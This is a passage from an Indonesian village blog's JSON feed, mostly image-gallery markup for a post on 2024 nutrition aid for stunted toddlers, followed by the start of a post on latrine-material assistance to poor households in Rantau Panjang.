src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnCdRNDyVg1H2b0erIYx9lpXvUPQYK5wOMO08ye_zM3SkJ0Hbn39UDG-Y6kuBN_U6G-aDYBGP8_WMr9MQpgNfVNiQVab7qkFRr5msSVkUjw7B9rSibSy5LZxIaCqcp_4UcH8q0IjZSfo1dOnK1-zh2bJH59v3ElrurI_9PjOMXHv8Pipt2M9esKdJvPr4s\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.53.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NK34r9pz_Uc1B-s_nUyY2pKEAzAc0ykuOn5srMt-SKm_007YVnGrhXi_5NQ12l3eB8aeXVFqu1YAIrrOUlFEymoCS5YPMhRhVDMrzGwcq6i5jEWIQmHPQ1pR6dyLrL03FWPLgxN1LuJJg_DWGH1BvDFa8PgEl5c1DaLvY8aeykv_aa-ZJODgCnEHJdpi\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.53%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NK34r9pz_Uc1B-s_nUyY2pKEAzAc0ykuOn5srMt-SKm_007YVnGrhXi_5NQ12l3eB8aeXVFqu1YAIrrOUlFEymoCS5YPMhRhVDMrzGwcq6i5jEWIQmHPQ1pR6dyLrL03FWPLgxN1LuJJg_DWGH1BvDFa8PgEl5c1DaLvY8aeykv_aa-ZJODgCnEHJdpi\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.53%20(3).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10CzdK5R5UesIurHt3sNDwq_rgqR98Z9lxKwjEWqofixJwLit-GhDt-zLIPdSgyZIwozCuADjV4Z5180UqMup3qT9VFFfUquDWK1xlU3Ghle7K9DRMBzNPkyq6iMVx1JBMwkzutH4O0OcGO09ytC21vOSEo_zhZOrh_a4ixZGTuQzDmxiWEap-2luyCNA\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.53%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10CzdK5R5UesIurHt3sNDwq_rgqR98Z9lxKwjEWqofixJwLit-GhDt-zLIPdSgyZIwozCuADjV4Z5180UqMup3qT9VFFfUquDWK1xlU3Ghle7K9DRMBzNPkyq6iMVx1JBMwkzutH4O0OcGO09ytC21vOSEo_zhZOrh_a4ixZGTuQzDmxiWEap-2luyCNA\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.53%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-0ar9dLtWL8mgU1PRn3xnXloCcl26eMqB2YFEE9YmkQYUTVHK2ueD7D1DBj6QDlivJVAXfPJyRk1AaMlUR487r6zBRWvSaf_edIs3ctKH2CAC_1aobQXp3jl7cPO7evhgTXXh814-mXbQ9OHVVKXbmdn6aiQdYee1FGsxQUJZksYHeMv10pu6kyx_XFVK\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.53%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-0ar9dLtWL8mgU1PRn3xnXloCcl26eMqB2YFEE9YmkQYUTVHK2ueD7D1DBj6QDlivJVAXfPJyRk1AaMlUR487r6zBRWvSaf_edIs3ctKH2CAC_1aobQXp3jl7cPO7evhgTXXh814-mXbQ9OHVVKXbmdn6aiQdYee1FGsxQUJZksYHeMv10pu6kyx_XFVK\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.53%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0_D-TlNZjjLD8ckAULMdkooG8GZvxizAi2lpOmzU8aQNHXhN7pTkhIZztTDEamG7f7Qg63SrKA2PM4qfKaOCeYFqDuUwR8hXSB2Z_o1z026qne1aW4Rc7Txk_QhKvfyz97HRopTmlfSxYNv2IyNWsO2lAoX8GOldytFalGOqwrn6Tx7LohFsRPo-L21R_\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.52.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0_D-TlNZjjLD8ckAULMdkooG8GZvxizAi2lpOmzU8aQNHXhN7pTkhIZztTDEamG7f7Qg63SrKA2PM4qfKaOCeYFqDuUwR8hXSB2Z_o1z026qne1aW4Rc7Txk_QhKvfyz97HRopTmlfSxYNv2IyNWsO2lAoX8GOldytFalGOqwrn6Tx7LohFsRPo-L21R_\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.52.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGmBVgTTw9DA24C81z2Ry9YXLZjUnh5nBS7Uigle2Y2uR_QwdB5uCnrGQd-eRO2U2j53JjhK67nZVe323nJ7Wqb89nBOzNp1SnjqpMsjKdCNuJ-fq9lH2VcEQkkgSKIit0DDmhZeM6QyLCzYkKTffXAnOA8WlPusv45N6lrTxKVo5RHH0rw1vANJLgtcE\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.52%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGmBVgTTw9DA24C81z2Ry9YXLZjUnh5nBS7Uigle2Y2uR_QwdB5uCnrGQd-eRO2U2j53JjhK67nZVe323nJ7Wqb89nBOzNp1SnjqpMsjKdCNuJ-fq9lH2VcEQkkgSKIit0DDmhZeM6QyLCzYkKTffXAnOA8WlPusv45N6lrTxKVo5RHH0rw1vANJLgtcE\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.52%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjladE5pS3N8GAfRhzHyRg3sWzSTc-E5M3nCAPTBWQyVNRmyexslkOzGIK9zXAUH8vsEs1ttQpSZamlONnTZ6vXXl9AXcQeqUadadhkuqVy6n7UyiKCE8-gFjmiFtazVnad52rNeNoXJS_F3680EBmigRrtBHJGVFOBNwJiGtemG-3Mb9ihLa6BXx5BVz_4\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.52%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjladE5pS3N8GAfRhzHyRg3sWzSTc-E5M3nCAPTBWQyVNRmyexslkOzGIK9zXAUH8vsEs1ttQpSZamlONnTZ6vXXl9AXcQeqUadadhkuqVy6n7UyiKCE8-gFjmiFtazVnad52rNeNoXJS_F3680EBmigRrtBHJGVFOBNwJiGtemG-3Mb9ihLa6BXx5BVz_4\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.52%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1ptAc6YgzqqkEvugBkLtrZHmp9WlnUB_gAmgkXSUE8YZ39MG52soAa52_wDGrJVMOhg2vRGVje0Co3r9uw_xgFQSphcClTW0ZgcWk6pLSpTdCLK676YtpbT9G0uhsgNnJgn-YrZm-hZ7LPOWzkWVlLm9cZRHs21fH2yRE0bgivpBKiFjtsXs9J4UcwUx\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.51.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1ptAc6YgzqqkEvugBkLtrZHmp9WlnUB_gAmgkXSUE8YZ39MG52soAa52_wDGrJVMOhg2vRGVje0Co3r9uw_xgFQSphcClTW0ZgcWk6pLSpTdCLK676YtpbT9G0uhsgNnJgn-YrZm-hZ7LPOWzkWVlLm9cZRHs21fH2yRE0bgivpBKiFjtsXs9J4UcwUx\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.51.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00-ictczAtDUy2Sv1PMUUNVQTAkcjutkA8uWzOTqAUbL8re6xaN_ZpuNkaO8U_Kl-ORhrSbp64-LeqskH-pnFdW21aq4D0TTJmdenmxj4sZyU-CmQXyNmDZ2OjqcMd1pLOu2R3h1IWo6aQfmXJdENvXzdHlzFJZks4qUaSf2dgpCdN4mFA0GKeJlcjRJp\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.51%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00-ictczAtDUy2Sv1PMUUNVQTAkcjutkA8uWzOTqAUbL8re6xaN_ZpuNkaO8U_Kl-ORhrSbp64-LeqskH-pnFdW21aq4D0TTJmdenmxj4sZyU-CmQXyNmDZ2OjqcMd1pLOu2R3h1IWo6aQfmXJdENvXzdHlzFJZks4qUaSf2dgpCdN4mFA0GKeJlcjRJp\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.51%20(3).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAUlnD6tm4guE7Sz0KUNfv1PbHZZb6g-OVIJv0cVTX88JCT35ye6J16EwHjZLpUU-RiaN9EdJeXg2Y3Nb7gdSewSD-l-JvApVUZEL8N4XBbyLPvg40K68F-vEwT0Wtn4JG6nl4s3Ydq_nVSLD-vnX6X1JuVMWgrJyhSCn0hOt6yftZgVSMyo89OZo1IEe0\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.51%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAUlnD6tm4guE7Sz0KUNfv1PbHZZb6g-OVIJv0cVTX88JCT35ye6J16EwHjZLpUU-RiaN9EdJeXg2Y3Nb7gdSewSD-l-JvApVUZEL8N4XBbyLPvg40K68F-vEwT0Wtn4JG6nl4s3Ydq_nVSLD-vnX6X1JuVMWgrJyhSCn0hOt6yftZgVSMyo89OZo1IEe0\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.51%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocMskeQXqlrqjRmXdEX6T7KVysNkC6LLORyVWxRy7KF7q-eoxf9KGdq-8p1qNhs1i9edSTzRbBO5Y_-zWKhzbUDKlFN-PhcQHc3OF14-2zRLX2YgJ4XNVgpdRifxw2LZ35-MHDKWUHq_nV5DsKvANErq4pCCdI1nct9e46NWhn-kXaFBwJ6B-rvICO9yS\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.51%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocMskeQXqlrqjRmXdEX6T7KVysNkC6LLORyVWxRy7KF7q-eoxf9KGdq-8p1qNhs1i9edSTzRbBO5Y_-zWKhzbUDKlFN-PhcQHc3OF14-2zRLX2YgJ4XNVgpdRifxw2LZ35-MHDKWUHq_nV5DsKvANErq4pCCdI1nct9e46NWhn-kXaFBwJ6B-rvICO9yS\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.51%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKXvUFtNgnJv28-J2FBidade4jQSZZE8xjsVHNVTSRQgXKrfCTD-NuYISQmoEnEo6NMIyYG3pHZulOu28egVPACdY7vSj6bV9-xWN1UOOTaumcTxItQK4B_Zo8rk9O_yPKFiMv_b5RLyhaZdXfi5DiqNMnurEaXWqlY5I3kEhFAng0Qucqr5CKXxWHe3dV\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.50.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKXvUFtNgnJv28-J2FBidade4jQSZZE8xjsVHNVTSRQgXKrfCTD-NuYISQmoEnEo6NMIyYG3pHZulOu28egVPACdY7vSj6bV9-xWN1UOOTaumcTxItQK4B_Zo8rk9O_yPKFiMv_b5RLyhaZdXfi5DiqNMnurEaXWqlY5I3kEhFAng0Qucqr5CKXxWHe3dV\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.50.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzoSa6t5zuEkQewONp57Vw4wJyQ-qJDSIHX3pVNrQdUymY8GNr_3rAuiPp8ohE1nWXFKJdbNY00rVnT8f_Z7m-tOnALk-R-MO9ESKErtMwii34c23_yu5a7nCEAKV0XwAT4qGPyaRW7nics046ai_hWd0e5OKBVkyv600Ztr1P-84s0w4NsLnfruxaDupR\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.50%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzoSa6t5zuEkQewONp57Vw4wJyQ-qJDSIHX3pVNrQdUymY8GNr_3rAuiPp8ohE1nWXFKJdbNY00rVnT8f_Z7m-tOnALk-R-MO9ESKErtMwii34c23_yu5a7nCEAKV0XwAT4qGPyaRW7nics046ai_hWd0e5OKBVkyv600Ztr1P-84s0w4NsLnfruxaDupR\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.50%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjzRWutJEC7F-Cto_R3W01P-wM0oCR-UL-FXFkrZALWFeKyOUL9OTKTdDZ-wJVmB-e3nZeWJoOmWnhJcpkhUUMtH9AqlbFqLo00c9HxEL-fw15HLcjEz1HMJLl-zcdCGsjoCs_fb4Ez4XmqCY7IPRUZD08XbbW8G61YU-2K0of50GDSP0XmAUiOwLZIIt\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.50%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjzRWutJEC7F-Cto_R3W01P-wM0oCR-UL-FXFkrZALWFeKyOUL9OTKTdDZ-wJVmB-e3nZeWJoOmWnhJcpkhUUMtH9AqlbFqLo00c9HxEL-fw15HLcjEz1HMJLl-zcdCGsjoCs_fb4Ez4XmqCY7IPRUZD08XbbW8G61YU-2K0of50GDSP0XmAUiOwLZIIt\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.50%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQleBf9r1qEv_DSWHU-koZkV6hlkWqLogodQgdoZlkm1Mj6dDG0Bc64U_-Gyk4lwgEtWKAFNK-azrya8NGCyeS0HYAEnzy_Gl-4h_uTjEIfhszZerLx2LmkDUN-zKSKAJAU7zfp4NM_1KoqtEt3tWd5YYsUPBB5bb7xSoNBmpZrZLUDLQoZ2CmHKIptiLx\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.49.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQleBf9r1qEv_DSWHU-koZkV6hlkWqLogodQgdoZlkm1Mj6dDG0Bc64U_-Gyk4lwgEtWKAFNK-azrya8NGCyeS0HYAEnzy_Gl-4h_uTjEIfhszZerLx2LmkDUN-zKSKAJAU7zfp4NM_1KoqtEt3tWd5YYsUPBB5bb7xSoNBmpZrZLUDLQoZ2CmHKIptiLx\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.49.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjsFwh-3jFZFwZxvL8Ffd1nGelEM3-BPpHnO0WAl-DCSB9ATTfRhDzy5stTb-ldK8sxmCAJNbE2MdreCB5t1T3HA7X6aX75Htn79qa4aB3JFfGxmokCVbV0u9qg5jNs5naFLNTq-J8-WOC_fwY_pFwa_lTFcsSVTHsEXgKGB1txh64WAyjUqhVdLn9MkIn\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.49%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjsFwh-3jFZFwZxvL8Ffd1nGelEM3-BPpHnO0WAl-DCSB9ATTfRhDzy5stTb-ldK8sxmCAJNbE2MdreCB5t1T3HA7X6aX75Htn79qa4aB3JFfGxmokCVbV0u9qg5jNs5naFLNTq-J8-WOC_fwY_pFwa_lTFcsSVTHsEXgKGB1txh64WAyjUqhVdLn9MkIn\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.49%20(3).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJLcUKDhZ-ngDOpYn0sXylkrlLIsRKiw1FA4MYD2fvxyzXQrUiuopxS1ndBiwUwVW6NMjOou32uMmZkMpbRaoajzoQMYBZj1dkq1V4zAjomFLBWLXLZzqb3bS_kbFakZpnc7m0DECCEEN8XAzEF4Hvh_TOV1ah71Tg0Pk7Wqz6l-bGb85weOtPHl3ct8dO\/s1280\/WhatsApp%20Image%202024-12-26%20at%2013.09.49%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJLcUKDhZ-ngDOpYn0sXylkrlLIsRKiw1FA4MYD2fvxyzXQrUiuopxS1ndBiwUwVW6NMjOou32uMmZkMpbRaoajzoQMYBZj1dkq1V4zAjomFLBWLXLZzqb3bS_kbFakZpnc7m0DECCEEN8XAzEF4Hvh_TOV1ah71Tg0Pk7Wqz6l-bGb85weOtPHl3ct8dO\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.49%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZZWVFsqEDyn7S5YOtpiMpwf86-h3osg21a5me8CB9nn_CJ-9Mrc1ih8yEVelytjqLl_AWE1YQuAYkKqVOPjxkUURmoxFmG1je06xEVgo7Y77RxNDXwj6Ho5ZGakYb5fx-3VHIZoEcQehT2Xxu9gtRBVoXTpYn5YHZ59dgZpglIL78XnMI_XkyIsx51Ph\/s1280\/WhatsApp%20Image%202024-12-26%20at%2013.09.49%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZZWVFsqEDyn7S5YOtpiMpwf86-h3osg21a5me8CB9nn_CJ-9Mrc1ih8yEVelytjqLl_AWE1YQuAYkKqVOPjxkUURmoxFmG1je06xEVgo7Y77RxNDXwj6Ho5ZGakYb5fx-3VHIZoEcQehT2Xxu9gtRBVoXTpYn5YHZ59dgZpglIL78XnMI_XkyIsx51Ph\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.49%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.48.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.48.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZSZhHQ_YyoDSeXFDuU2k7bSm1tTtumUKIvoJJcx52xB_3jvOAPim-DckEKK5XOgYA_KKd5oMp6tfrMPni4EQWdIYacrZMpznqjaxkPmrKGwm-VM_KZUWH8zW8m8AHRAEoRFnt6fy76dM54qLy27z8sYP2dZKklIVvU6U-7Z5yoMaSufQ2_PCFerz0KCK\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.47.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZSZhHQ_YyoDSeXFDuU2k7bSm1tTtumUKIvoJJcx52xB_3jvOAPim-DckEKK5XOgYA_KKd5oMp6tfrMPni4EQWdIYacrZMpznqjaxkPmrKGwm-VM_KZUWH8zW8m8AHRAEoRFnt6fy76dM54qLy27z8sYP2dZKklIVvU6U-7Z5yoMaSufQ2_PCFerz0KCK\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.47.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/7819820511658752937\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/penyaluran-bantuan-pemenuhan-gizi-bayi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/7819820511658752937"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/7819820511658752937"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/penyaluran-bantuan-pemenuhan-gizi-bayi.html","title":"PENYALURAN BANTUAN PEMENUHAN GIZI BAYI BALITA STUNTING 2024"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW27l22oXhqPHDt6OtqOaKeocYZeKzQ7Y3Ju4qFou4_xL5uafg3tXRJLwQddHXtfg487hwAKHBKtCG4tFZzn1gf956YU9jZ2_9m0THy2oWGM8jsK3kXFuyGyUaI9Sysd0XkaWEstO4HzUthitK0VhIloQwunHgxHSPiNOujWu30wqgfum5Yhsq1zfxonF8\/s72-c\/WhatsApp%20Image%202024-12-26%20at%2013.09.56.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-5641177635954816922"},"published":{"$t":"2024-12-12T15:13:00.019+07:00"},"updated":{"$t":"2025-02-20T13:42:43.675+07:00"},"title":{"type":"text","$t":"PEMERINTAH DESA REALISASIKAN BANTUAN MATERIAL JAMBANISASI KEPADA WARGA KURANG MAMPU DAN TERDAMPAK STUNTING"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250108144539.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG20250108144539.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERantau Panjang, 13 Desember 2024\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E Kecamatan Simpang Hilir Kabupaten Kayong Utara realisasikan Bantuan Material Jambanisasi kepada warga desa kurang mampu dan terdampak \u003Ci\u003Estunting\u003C\/i\u003E tahun 2024.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPemberian bantuan tersebut sudah berjalan selama 3 tahun berturut-turut, tahun 2024 ini merupakan tahun ke 4 atas program pemerintah desa di bidang siaga kesehatan desa. Program ini diperuntukan kepada warga kurang mampu dan terdampak \u003Ci\u003Estunting\u003C\/i\u003E pada balita yang mana belum memiliki atau yang memiliki jamban\/wc\/kakus namun tidak layak untuk digunakan sebagai mana selayaknya merujuk standar kesehatan masyarakat desa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPemberian bantuan ini merupakan program siaga kesehatan desa sebagai wujud komitmen Pemerintah Desa Rantau Panjang kepada Pemerintah Daerah Kayong Utara dan Provinsi Kalimantan Barat melalui 3 pilar Sanitasi Total 